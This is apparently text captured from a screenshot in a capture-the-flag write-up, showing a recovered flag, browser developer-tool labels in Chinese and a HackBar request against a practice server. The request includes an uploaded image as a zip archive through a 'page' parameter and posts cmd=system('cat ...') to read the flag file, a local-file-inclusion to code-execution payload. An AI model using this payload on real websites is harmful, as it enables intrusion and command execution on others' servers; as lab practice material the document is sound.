 flag{4e867d23-7087-4b36-aeb0-c06531a556f4}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://82165fb2-5d53-4a86-a386-04058d68f23c.node4.buuoj.cn:81/?page=zip://./assets/img/upload
/b71c81b80929aea08d454734084e46898b0388aa.jpg%231
Post data Referer User Agent Cookies Add Header Clear All
cmd=system('cat /flllaggggggggg_isssssssssss_heeeeeeeeeere');